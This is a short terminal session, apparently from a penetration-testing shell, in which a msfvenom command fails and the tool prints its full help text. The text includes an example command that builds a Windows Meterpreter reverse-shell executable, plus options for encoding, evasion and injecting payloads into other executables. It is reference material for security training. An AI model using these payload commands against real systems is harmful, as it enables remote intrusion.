 root@John:~# msfvenom -p windows/meterpreter/bind_tcp -
-a -b -e --format --help-formats -k --list -o --payload-options --space --var-name
--add-code --bad-chars --encoder -h -i --keep -n --out --platform --template -x
--arch -c -f --help --iterations -l --nopsled --payload -s -v
root@John:~# msfvenom -p windows/meterpreter/bind_tcp --payload-options
Error: Invalid option
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--smallest Generate the smallest possible payload using all available encoders
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, thus performing a subtraction to prepend a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message